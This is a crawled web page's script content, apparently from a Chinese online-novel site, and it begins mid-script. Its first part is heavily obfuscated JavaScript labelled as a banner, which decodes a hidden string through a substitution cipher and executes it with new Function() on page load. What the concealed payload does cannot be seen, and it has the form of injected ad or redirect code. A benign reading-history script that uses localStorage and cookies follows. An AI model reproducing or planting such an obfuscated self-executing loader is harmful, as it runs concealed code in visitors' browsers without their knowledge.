g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: application/javascript
request_url: https://xs.81tsw.com/template/hm8/yuedu.js
body_size: 1201
content:

var _num = 20;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,pic,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+pic+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>4)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul class="list-unstyled mip-xs-item-list">';
	var books=lastread.getBook();
	if(books.length){
		
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
            bookhtml+='<li><div class="mipui-xs-item-list"><div class="item-media">';
			bookhtml+='<a data-type="mip" class="item-link" href="/book/'+books[i][0]+'.html" data-title="'+books[i][3]+'"><mip-img layout="container" src="'+books[i][2]+'"></mip-img></a></div>';
			bookhtml+='<div class="item-content">';
            bookhtml+='<h4 class="list-title"><a data-type="mip" href="/book/'+books[i][0]+'.html" data-title="'+books[i][3]+'">'+books[i][3]+'</a></h4>';
            bookhtml+='<p class="description">上回观看：<a href="/chapter/'+books[i][1]+'.html" data-type="mip" data-title="'+books[i][4]+'">'+books[i][4]+'</a><br /></p>';
			bookhtml+='<p class="info"><span><a> </a></span><span  class="pull-right"><a href="javascript:removebook(\''+books[i][0]+'\')" style="color:red">删除</a></span></p>';
			bookhtml+='</div></div></li>';
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"暂无阅读记录！</ul>";	
	}
	

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

